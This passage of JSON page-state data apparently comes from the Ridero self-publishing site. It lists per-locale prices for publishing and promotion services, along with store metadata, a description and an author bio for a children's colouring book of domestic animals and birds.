n":116.6129},"manager_request":[46.1788,163.2583,279.8712],"manager_request_picture_exp":[11.6612,11.6612,null],"manager_request_picture":[12.5941,12.5941,12.5941],"manager_request_tables":[12.5941,12.5941,12.5941],"reclame":{"big":886.2593,"second":466.4524,"small":373.162},"illustrator":{"low":44.313,"medium":354.5039,"hard":545.7491,"design":93.2904},"promotion":{"minimum":{"stock":373.162,"additional":{"banners":46.6454,"review":46.6454,"review-post":93.2904,"consult":233.2262,"content-plan":139.9358}},"social":{"stock":559.7428,"additional":{"banners":46.6454,"review":46.6454,"review-post":93.2904,"consult":233.2262,"content-plan":139.9358}},"social_plus":{"stock":769.646,"additional":{"banners":0,"review":46.6454,"review-post":79.2967,"consult":233.2262,"content-plan":139.9358}},"all_inclusive":{"stock":1072.8401,"additional":{"banners":0,"review":46.6454,"review-post":69.9679,"consult":233.2262,"content-plan":139.9358}}},"booktrailer":279.4049,"lawyer":88.626},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":{"selfPic":61.5901,"neural":82.1201,"collage":82.1201,"medium":156.5415,"hard":224.5473,"addIllustration":56.4576,"additional":{"customBack":32.0781,"moderation":16.0391,"add3Examples":25.6625,"add5Examples":44.9095}},"book_assistant":76.9876,"ridero_imprint":83.4033,"ridero_genre":127.0296,"ridero_mailing":127.0296,"banners_manufacturing":102.6503,"promotion_offline":51.3251,"promotion":{"minimum":{"banners":2.5663,"stock":173.2222,"additional":{"banners":12.8313,"review":12.8313,"review-post":25.6625,"consult":64.1564,"content-plan":38.4939}},"social_plus":{"stock":282.2881,"banners":10.265,"additional":{"banners":0,"review":12.8313,"review-post":21.8131,"consult":64.1564,"content-plan":38.4939}},"all_inclusive":{"stock":397.7696,"banners":14.7559,"additional":{"banners":0,"review":12.8313,"review-post":19.2469,"consult":64.1564,"content-plan":38.4939}},"promo Mini":102.6503,"promo SocNet":153.9753,"promo SocNetPlus":211.716,"promo AllIncl":295.1193,"promo Mini + livelib":173.2222,"promo SocNet + livelib":224.5473,"promo SocNetPlus + livelib":320.7818,"promo AllIncl + livelib":404.1852},"reclame":{"big":243.7942,"second":128.3128,"small":102.6503,"верхняя перетяжка":243.7942,"большая перетяжка":218.1317,"Баннер тройка витрина":102.6503,"Баннер двойка витрина":166.8065},"partner_promotion":{"amazon":243.7942,"amazon_big":307.9506,"ozon":320.7818,"ozon_banner":192.4692,"litres":1026.5019,"livelib":461.9258,"litres_stories":320.7818,"ozon_product_optimum":577.4074,"ozon_product_lite":359.2757,"wildberries_product":577.4074,"litres_banner_in_slider_on_main_1000k":2502.0986,"litres_banner_in_slider_on_main_600k":1475.5966,"litres_top_banner_in_search_150k":603.07,"litres_banner_in_genre_side_100k":449.0946,"litres_banner_in_genre_top_100k":603.07,"litres_genre_mailing_150k":769.8765,"litres_post_on_dzen_vk_tg_ok":1283.1275,"litres_dzen_post_1_month":410.6008,"litres_vk_post_1_month":551.7448,"litres_tg_post_1_month":551.7448,"litres_ok_post_1_month":282.2881,"livelib_banner_in_slider_on_main_150k":808.3703,"livelib_cross_format_banners_100k":384.9382,"livelib_banner_in_profile_100k":269.4568,"livelib_banner_in_book_card_100k":346.4444,"livelib_mailing_150k":1603.9094,"livelib_news_on_main":551.7448,"livelib_post_on_dzen_vk_tg_ok":872.5267,"livelib_vk_post_1_month":282.2881,"livelib_tg_post_1_month":384.9382,"livelib_dzen_post_1_month":282.2881,"livelib_ok_post_1_month":192.4692,"livelib_review":128.3128,"read_bottom_banner_100k":449.0946,"read_fullscreen_100k":898.1893,"litres_banner_in_slider_on_main_150k":1090.6583,"litres_banner_in_slider_on_main_100k":834.0329},"promotion_next":{"social_min":{"stock":173.2222,"banners":2.5663},"social_medium":{"stock":282.2881,"banners":7.0572},"social_all":{"stock":397.7696,"banners":14.7559},"litres":{"stock":1026.5019,"banners":3207.8187},"amazon_small":243.7942,"amazon_big":307.9506,"ridero_imprint":83.4033,"ridero_genre":89.8189,"ridero_mailing":89.8189,"ridero_reclame_big":243.7942,"ridero_reclame_second":128.3128,"ridero_reclame_small":102.6503,"ozon_banner":192.4692,"ozon_promotion":320.7818,"livelib":641.5637,"self_online":102.6503,"self_offline":51.3251,"litres_stories":320.7818,"ozon_product_optimum":513.251,"ozon_product_lite":320.7818,"wildberries_product":449.0946,"litres_banner_in_slider_on_main_1000k":2502.0986,"litres_banner_in_slider_on_main_600k":1475.5966,"litres_top_banner_in_search_150k":603.07,"litres_banner_in_genre_top_100k":603.07,"litres_banner_in_genre_side_100k":449.0946,"litres_genre_mailing_150k":769.8765,"litres_post_on_dzen_vk_tg_ok":1283.1275,"litres_dzen_post_1_month":410.6008,"litres_vk_post_1_month":551.7448,"litres_tg_post_1_month":551.7448,"litres_ok_post_1_month":282.2881,"livelib_banner_in_slider_on_main_150k":808.3703,"livelib_cross_format_banners_100k":384.9382,"livelib_banner_in_profile_100k":269.4568,"livelib_banner_in_book_card_100k":346.4444,"livelib_mailing_150k":1603.9094,"livelib_news_on_main":551.7448,"livelib_post_on_dzen_vk_tg_ok":872.5267,"livelib_vk_post_1_month":282.2881,"livelib_tg_post_1_month":384.9382,"livelib_dzen_post_1_month":282.2881,"livelib_ok_post_1_month":192.4692,"livelib_review":128.3128,"read_bottom_banner_100k":449.0946,"read_fullscreen_100k":898.1893},"book_spam":577.4074,"advertisement_minimum":513.251,"advertisement_segment":1283.1275,"advertisement_coverage":2373.7858,"text_correction":{"base":8.0196,"min":16.0391},"correction_ext":{"base":8.3403,"min":32.0781},"editing":{"inna-haritonova":43.6264,"marina-tyulkina":48.7589,"ekaterina-andreeva":51.3251,"nataliya-shevchenko":46.1926,"oksana-sizova":41.0601,"olga-rybina":43.6264,"evgeniya-belyanina":51.3251,"nikolaj-korolev":56.4576,"natalya-astanina":56.4576,"olesya-hronenko":41.0601,"sergei-barhanov":46.1926,"nataliya-kaigorodova":46.1926,"sergei-kim":41.0601,"elena-milienko":48.7589,"ekaterina-haritonova":46.1926,"fiction":66.7226,"notFiction":79.5539,"special":89.8189,"review":83.4033,"default":66.7226},"audio_book":{"base":153.9753,"custom_audio":14.9163,"ai":38.4939,"upload":19.2469},"manager_request":[25.5343,60.1787,98.6725],"manager_request_picture_exp":[3.2078,3.2078,null],"manager_request_picture":[3.8494,3.8494,3.8494],"manager_request_tables":[3.8494,3.8494,3.8494],"illustrator":{"low":25.6625,"medium":100.0839,"hard":168.0897,"design":56.4576},"booktrailer":79.5539,"lawyer":24.3794,"republishing":{"all":9.6234,"price":6.4156},"offlineDistribution":{"base":12.703,"priority":12.703,"chitaiGorod":12.703,"tdMoscow":12.703,"bukvoed":12.703,"biblioGlobus":12.703},"fair":{"spbSalon":{"intramural":12.8313,"extramural":14.1144},"mibf":{"intramuralVip":15.3975,"intramural":16.6806,"extramural":17.9638},"nonFiction":{"intramural":19.2469,"extramural":20.53},"KPRKK":{"intramural":21.8131,"extramural":23.0963},"londonFair":{"intramural":24.3794,"extramural":35.9275}},"legal":{"partner_promotion":{"amazon":243.7942,"amazon_big":307.9506,"ozon":320.7818,"ozon_banner":192.4692,"litres":1026.5019,"livelib":641.5637},"audio_book":{"base":99.4423,"custom_audio":14.9163},"ridero_imprint":83.4033,"ridero_genre":70.572,"ridero_mailing":70.572,"banners_manufacturing":102.6503,"promotion_offline":51.3251,"editing":{"inna-haritonova":43.6264,"marina-tyulkina":48.7589,"ekaterina-andreeva":51.3251,"nataliya-shevchenko":46.1926,"oksana-sizova":41.0601,"olga-rybina":43.6264,"evgeniya-belyanina":51.3251,"nikolaj-korolev":56.4576,"natalya-astanina":56.4576,"olesya-hronenko":41.0601,"sergei-barhanov":46.1926,"nataliya-kaigorodova":46.1926,"sergei-kim":41.0601,"elena-milienko":48.7589,"ekaterina-haritonova":46.1926,"fiction":48.7589,"notFiction":51.3251,"special":56.4576,"review":64.1564},"cover_design":{"selfPic":50.042,"neural":62.8733,"collage":62.8733,"medium":123.1803,"hard":175.7884,"addIllustration":25.6625,"additional":{"customBack":19.2469,"moderation":6.4156,"add3Examples":25.6625,"add5Examples":44.9095}},"text_correction":{"base":4.1702,"min":8.3403},"correction_ext":{"base":8.3403,"min":32.0781},"manager_request":[12.703,44.9095,76.9876],"manager_request_picture_exp":[3.2078,3.2078,null],"manager_request_picture":[3.4644,3.4644,3.4644],"manager_request_tables":[3.4644,3.4644,3.4644],"reclame":{"big":243.7942,"second":128.3128,"small":102.6503},"illustrator":{"low":12.1897,"medium":97.5177,"hard":150.1259,"design":25.6625},"promotion":{"minimum":{"stock":102.6503,"additional":{"banners":12.8313,"review":12.8313,"review-post":25.6625,"consult":64.1564,"content-plan":38.4939}},"social":{"stock":153.9753,"additional":{"banners":12.8313,"review":12.8313,"review-post":25.6625,"consult":64.1564,"content-plan":38.4939}},"social_plus":{"stock":211.716,"additional":{"banners":0,"review":12.8313,"review-post":21.8131,"consult":64.1564,"content-plan":38.4939}},"all_inclusive":{"stock":295.1193,"additional":{"banners":0,"review":12.8313,"review-post":19.2469,"consult":64.1564,"content-plan":38.4939}}},"booktrailer":76.8593,"lawyer":24.3794},"digital_formats":{"all":{"price":17.4255},"mobi":{"price":6.9702},"fb2":{"price":6.9702},"print":{"price":6.9702}}}},"pl-PL":{"EUR":{"cover_design":80.5096,"text_correction":{"base":10.0045,"min":51.8576},"audio_book":{"base":153.6786,"custom_audio":19.4952},"manager_request":[23.4425,54.2256,68.4331],"bonito":[47.1218,70.8011],"promotion":{"main":{"stock":106.5568,"additional":{"facebook-page":47.3586,"press-release":71.0379,"send-press-release":47.3586,"review":94.7172}},"optimal":{"stock":295.9911,"additional":{"facebook-page":35.5189,"press-release":59.1982,"send-press-release":35.5189,"review":82.8775}},"premium":{"stock":473.5858,"additional":{"facebook-page":0,"press-release":47.3586,"send-press-release":23.6793,"review":71.0379}}},"reclame":{"big":70.8011,"second":49.4897,"small":35.2821,"mailing":94.4804,"post_fb_inst":94.4804,"review":118.1596,"верхняя перетяжка":68.4331,"большая перетяжка":68.4331,"Баннер тройка витрина":44.7539},"booktrailer":63.6973,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7289.0655,"text_correction":{"base":905.7734,"min":4695.0108},"audio_book":{"base":13913.5379,"custom_audio":1765.0291},"manager_request":[2122.4042,4909.4015,6195.7002],"bonito":[4266.2476,6410.0909],"promotion":{"main":{"stock":9647.2904,"additional":{"facebook-page":4287.6866,"press-release":6431.5299,"send-press-release":4287.6866,"review":8575.3732}},"optimal":{"stock":26798.0278,"additional":{"facebook-page":3215.7604,"press-release":5359.6038,"send-press-release":3215.7604,"review":7503.4471}},"premium":{"stock":42876.8481,"additional":{"facebook-page":0,"press-release":4287.6866,"send-press-release":2143.8433,"review":6431.5299}}},"reclame":{"big":6410.0909,"second":4480.6292,"small":3194.3214,"mailing":8553.9342,"post_fb_inst":8553.9342,"review":10697.7684,"верхняя перетяжка":6195.7002,"большая перетяжка":6195.7002,"Баннер тройка витрина":4051.8659},"booktrailer":5766.937,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":93.528,"text_correction":{"base":11.6222,"min":60.243},"audio_book":{"base":178.5284,"custom_audio":22.6476},"manager_request":[27.2332,62.9939,79.4987],"bonito":[54.7414,82.2496],"promotion":{"main":{"stock":123.787,"additional":{"facebook-page":55.0165,"press-release":82.5247,"send-press-release":55.0165,"review":110.033}},"optimal":{"stock":343.8529,"additional":{"facebook-page":41.2623,"press-release":68.7705,"send-press-release":41.2623,"review":96.2788}},"premium":{"stock":550.1646,"additional":{"facebook-page":0,"press-release":55.0165,"send-press-release":27.5082,"review":82.5247}}},"reclame":{"big":82.2496,"second":57.4922,"small":40.9872,"mailing":109.7579,"post_fb_inst":109.7579,"review":137.266,"верхняя перетяжка":79.4987,"большая перетяжка":79.4987,"Баннер тройка витрина":51.9906},"booktrailer":73.9972,"digital_formats":{"all":{"price":17.4255},"mobi":{"price":6.9702},"fb2":{"price":6.9702},"print":{"price":6.9702}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4436.2934,"text_correction":{"base":430.0489,"min":860.0977},"manager_request":[1720.1954,2625.5614,4436.2934],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":206.9319,"text_correction":{"base":20.0597,"min":40.1194},"manager_request":[80.2389,122.4699,206.9319],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":56.9233,"text_correction":{"base":5.5181,"min":11.0361},"manager_request":[22.0723,33.6893,56.9233],"digital_formats":{"all":{"price":17.4255},"mobi":{"price":6.9702},"fb2":{"price":6.9702},"print":{"price":6.9702}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":8057.7574,"text_correction":{"base":1018.5368,"min":4074.147},"manager_request":[3530.9274,6247.0254,8963.1234],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":375.8559,"text_correction":{"base":47.5099,"min":190.0395},"manager_request":[164.7009,291.3939,418.0869],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":103.3913,"text_correction":{"base":13.0691,"min":52.2765},"manager_request":[45.3063,80.1573,115.0083],"digital_formats":{"all":{"price":17.4255},"mobi":{"price":6.9702},"fb2":{"price":6.9702},"print":{"price":6.9702}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":10864.392,"text_correction":{"base":452.683,"min":1810.732},"correction_ext":{"base":452.683,"min":1810.732},"manager_request":[2897.1712,4436.2934,8419.9038],"manager_request_picture":452.683,"manager_request_tables":905.366,"promotion":{"minimum":7242.928,"social":18016.7834,"social_plus":36124.1034,"all_inclusive":63285.0834,"islivelib":90446.0634},"booktrailer":7242.928,"lawyer":45268.3,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":506.772,"text_correction":{"base":21.1155,"min":84.462},"correction_ext":{"base":21.1155,"min":84.462},"manager_request":[135.1392,206.9319,392.7483],"manager_request_picture":21.1155,"manager_request_tables":42.231,"promotion":{"minimum":337.848,"social":840.3969,"social_plus":1685.0169,"all_inclusive":2951.9469,"islivelib":4218.8769},"booktrailer":337.848,"lawyer":2111.55,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":139.404,"text_correction":{"base":5.8085,"min":23.234},"correction_ext":{"base":5.8085,"min":23.234},"manager_request":[37.1744,56.9233,108.0381],"manager_request_picture":5.8085,"manager_request_tables":11.617,"promotion":{"minimum":92.936,"social":231.1783,"social_plus":463.5183,"all_inclusive":812.0283,"islivelib":1160.5383},"booktrailer":92.936,"lawyer":580.85,"digital_formats":{"all":{"price":17.4255},"mobi":{"price":6.9702},"fb2":{"price":6.9702},"print":{"price":6.9702}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/","query":{},"pathname":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":0,"offset":0,"limit":50,"reviews":[]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"5c8e0c8f618ec60700b23e99","owner_sql_id":"71768","user_eng_title":"raskraski_domashnie_zhivotnye_i_pticy","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"freebie_print":false,"digital_audio":false,"illustrator":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"5b06f8d4dce3170600bfe6a6"},"skuReasonsToCreate":[],"auto_stores_ignores":[],"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":5,"label":{"ru":"Детская образовательная литература","pl":"Literatura młodzieżowa","lv":"Bērnu izglītojošā literatūra","en":"JUVENILE NONFICTION / General","de":"Jugendbücher"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","_id":"66337ac1bb46d8132ba590c6"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"5c9334448e3020133f85c98d","type":"digital","url":"http://www.amazon.com/dp/B07PVB6LF5","price":null,"store":"amazon"},{"_id":"5c98d08e89f63907004ddc85","type":"digital","url":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","price":null,"store":"litres"},{"_id":"61133d1c3db66c00070f092e","type":"paper","url":"https://www.wildberries.ru/catalog/37065727/detail.aspx","price":null,"store":"wildberries"},{"_id":"63da3a12b2db940007d90355","type":"digital","url":"https://digital.wildberries.ru/offer/91795","price":null,"store":"wildberries_digital"},{"_id":"66377705d8ad340007ab5f3c","type":"paper","url":"https://www.ozon.ru/context/detail/id/160020627/","price":null,"store":"ozon"}],"awards":[],"store_links":[],"author_link":"","authors":[{"slug":"novikova_marina_1r1t0","_id":"66337ac1bb46d86576a590c7","middleName":"","lastName":"Новикова","firstName":"Марина"}],"author":"Марина Новикова","ageclass":"0","isbn":"978-5-4496-4929-4","created_at":"2019-03-17T08:59:59.460Z","publishDate":"2019-03-17T08:59:59.481Z","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","quote":"","bio":"Здравствуйте, уважаемые читатели. Меня зовут Новикова Марина Юрьевна. И вот уже тридцать лет я работаю учителем рисования и руководителем кружка «Развитие рук и глазомера у детей». Когда я только начинала работать, интернета ещё в помин не было, и все раскраски другие методические пособия приходилось рисовать самой. С тех пор так и пошло: на любую тему я рисую свои раскраски. Надеюсь, что и вам они пригодятся.","subtitle":"","title":"Раскраски. Домашние животные и птицы","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":25,"eng_title":"raskraski_domashnie_zhivotnye_i_pticy","migrate_to_yc_at":"2022-11-11T16:42:27.272Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"5c8e0c8f618ec60700b23e99","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital","currency":"RUB","price":20,"description":""},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw","currency":"RUB","price":862,"description":"","pageCount":74}],"publishedAt":"2019-03-17T08:59:59.481Z","updatedAt":"2024-05-05T12:11:20.340Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_domashnie_zhivotnye_i_pticy?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/raskraski_domashnie_zhivotnye_i_pticy","freeTextLength":25,"categories":[{"skuId":"5c8e0c8f618ec60700b23e99","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"de-DE":"Bücher / Children’s, Teenage & Educational / Children’s / Teenage: general interest","en-US":"Books / Children’s, Teenage & Educational / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Children’s, Teenage & Educational / Children’s / Teenage: general interest","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"}],"authors":[{"id":1822386,"skuId":"5c8e0c8f618ec60700b23e99","firstName":"Марина","lastName":"Новикова","middleName":"","slug":"novikova_marina_1r1t0","priority":0,"uri":"https://ridero.ru/author/novikova_marina_1r1t0/"}],"authorName":"Марина Новикова","authorPhotoUri":"","authorBio":"Здравствуйте, уважаемые читатели. Меня зовут Новикова Марина Юрьевна. И вот уже тридцать лет я работаю учителем рисования и руководителем кружка «Развитие рук и глазомера у детей». Когда я только начинала работать, интернета ещё в помин не было, и все раскраски другие методические пособия приходилось рисовать самой. С тех пор так и пошло: на любую тему я рисую свои раскраски. Надеюсь, что и вам они пригодятся.","authorExternalUri":"","title":"Раскраски. Домашние животные и птицы","subtitle":"","bookUri":"https://ridero.ru/books/raskraski_domashnie_zhivotnye_i_pticy/","quote":"","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","isbn":"978-5-4496-4929-4","slug":"raskraski_domashnie_zhivotnye_i_pticy","ageRating":"0","ageRecommendation":"0","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-05T12:11:19.663Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-05-05T12:11:19.663Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5c8e0c8f618ec60700b23e99"],"genreVector":[],"annotations":[{"skuId":"5c8e0c8f618ec60700b23e99","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T12:11:20.954Z"}],"blurbs":[],"tags":["птицы"],"extendedTags":[{"tag":"птицы","slug":"pticy"}],"pageCount":74,"correction":false},"listing":[{"skuId":"5e11a3abacd7bb000709e544","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e11a3abacd7bb000709e544","name":"paper-a5-bw","currency":"RUB","price":683,"description":"","pageCount":68,"count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"digital","currency":"RUB","price":480,"description":"","count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"paper-a5-bw-eu","currency":"RUB","price":740,"description":"","pageCount":68,"count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"digital-android","currency":"RUB","price":480,"description":"","iapProductId":"com.ridero.store.book466","count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2020-01-05T08:51:55.280Z","updatedAt":"2022-08-27T18:20:51.256Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero